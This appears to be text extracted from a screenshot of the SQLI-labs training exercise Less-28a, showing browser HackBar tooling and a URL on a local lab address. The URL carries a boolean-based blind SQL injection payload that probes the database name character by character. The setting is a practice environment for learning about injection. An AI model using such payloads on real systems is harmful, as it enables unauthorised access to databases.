 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-28a/?id=1')and(substr(database(),1,1)='s')and('1')=('1